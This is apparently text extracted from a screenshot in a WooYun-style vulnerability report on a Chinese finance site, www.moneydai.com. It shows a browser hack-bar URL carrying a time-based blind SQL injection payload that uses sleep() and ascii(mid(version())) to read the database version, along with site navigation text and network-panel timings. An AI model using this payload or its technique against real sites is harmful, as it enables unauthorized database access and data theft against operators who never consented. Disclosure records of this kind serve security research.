 Load URL
www.moneydai.com/Touzi/index/pt/if(now()%3dsysdate()%2csleep(abs(ascii(mid(lower(veRsion()),1,1))-53))%2c0)/qi/0/p/2.html
Split URL
Execute
Enable Post data Enable Referrer
服务热线 : 400-016-5288
服务时间 : 9:00-18:00
手机客户端 登录 注册 帮助
新手指南
投资排行榜
理财问答
每日分享
帮助投资理财
帮助账户管理
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92
200 GET 2.html www.moneydai.com html 4.19 KB 13.02 KB → 242 ms
200 GET uaredirect.js www.moneydai.com html 3.34 KB 7.45 KB → 1134 ms
400 GET govicon.js?id=1a14ebd7-6bc0-46a3-ab4b-8... cert.ebs.gov.cn html — 0 KB → 23 ms
400 GET govicon.js?id=1a14ebd7-6bc0-46a3-ab4b-8... cert.ebs.gov.cn html — 0 KB → 42 ms
200 GET dd0ecb94a9ba3ac60cab7eb921faccc3 img.webscan.360.cn html 9.60 KB 9.58 KB
www.wooyun.org